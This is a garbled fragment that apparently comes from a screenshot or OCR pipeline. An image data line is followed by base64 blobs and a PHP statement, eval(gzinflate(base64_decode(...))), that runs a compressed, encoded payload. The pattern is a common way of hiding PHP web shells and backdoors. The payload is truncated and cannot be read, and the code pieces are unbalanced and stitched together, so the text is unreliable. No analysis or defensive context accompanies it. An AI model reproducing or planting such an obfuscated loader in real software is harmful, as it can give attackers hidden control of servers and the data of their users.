
nGphsVW+eOBy2OI7qY2PTw9Lr2ZMPRSEQvHpQ2TJQkhW
ILsVF3x7MrT+legzYjy+ZXVKuIOrYxW8KzD+roC0o69N
+tGRnJusrfrOK0mkAMD5e1n4vTGEDEqftsIGgP9hZnd3
CuttqVdqICMP4JeKJM3rcngQAc6jkQS6fUftqSgwh+xW
juhd23S8ifmkvaxiaYioGkP2nNt0YXodM6aP9gzS00SK
P1neqMfdHOCDvV5V/ICH+TZY7HoT01UTJHnDpeFNH/22
s0YyqQnI8Cp0k/P7AYZdyiwqLwUML32LL4D7CI7W5kUK
BYy4dx66ilf9lYrhMki58XnPPeGh21AN6bWC5jLrbT02
+UqmJp27UzMEUVx8QeQmIqxypyNpIXQX1iDR3JAQiT94
8agPI+tunYnBvbj7V33MpsjkMTHr1P3K+hfE3hsEgf23
y9zZ/7nS/Rs=')));"
);
eval
(gzinflate(base64_de
code(
'xVc3D8VIbv4v15wNFZKeMg4ulLP0lAO2Uc4569
ffW+8CduHeBUEwDEByON+QxZn0//GPP24c++Mm8B+Hf8
T+cX/IHyd+OvrHqR/xP8L/sv3pQ6B/nflvv8/fOuQvHf
LzQ352TPjJf/vhf9r+l/wh/+k8p+E8hPLqlOvw3aHq22
xwyWNwkuexPzlXvMVMG4ZWfZv2UyYJIrbVW5lL9MWlEW
ZXB90OxbhjNr436qFKuwHi+JdnnkzDHSNzaEWtGKzjjM
bjEn6q3cqup0roHlhgOs4LZiXxhcKaFseelsZmx0SW+6
Ti/+ufvwip/yGE+cd//qv4/yuV4acSt7lq697ESSooqY
sit01KXYGqOMFPf9LH0/ZjWSLmhUzfOsCdMIKPin0fiR
xLEPwiXxAn2cKSAB1IbYlcwaMw+JaqSgpDgZD8eOV7+c
B1iuCpUWQBgpgE9NAJFPoIAgiIZtG4nWBJUcALgiZ8ls
9pzl9qHDd4PHFabjMJBGnzg71PH6L9Y6LYYDk9gJmY3L
9pYJz1S/FJ8b0hUDd8vFCsqbnu+enqdEyL9laG1+1FDH
ZfvoNh7MBM7iF1r9Lcbe5AUjvAO5wyBRUYkJX5WM8jVw